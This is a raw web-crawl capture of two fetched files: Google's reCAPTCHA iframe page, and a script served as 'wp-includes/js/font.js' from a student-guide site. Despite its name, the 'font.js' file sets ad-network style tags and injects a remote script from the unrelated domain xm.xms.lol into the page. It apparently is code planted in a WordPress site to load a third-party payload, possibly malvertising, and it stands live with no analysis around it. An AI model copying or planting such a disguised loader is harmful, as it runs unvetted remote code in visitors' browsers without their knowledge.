

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZxgaXVjtf9gsPNSBOfpDWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768501607325');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://studentguide.me/wp-includes/js/font.js
body_size: -358
content:
var pm_tag = 'a4s';var pm_pid = "23751-1824878d";
var scr = document.createElement('script');
scr.src = "//xm.xms.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);